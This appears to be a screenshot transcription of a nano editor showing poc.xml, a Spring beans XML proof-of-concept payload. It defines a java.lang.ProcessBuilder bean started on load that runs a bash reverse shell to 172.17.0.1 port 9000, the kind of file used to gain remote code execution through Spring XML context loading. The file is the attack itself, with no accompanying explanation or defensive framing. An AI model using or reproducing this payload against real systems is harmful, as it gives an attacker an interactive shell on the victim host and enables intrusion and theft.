 GNU nano 8.0 poc.xml *
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/sc>
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<value>bash -i &gt;&amp; /dev/tcp/172.17.0.1/9000&gt;&amp;1</value>
</list>
</constructor-arg>
</bean>
</beans>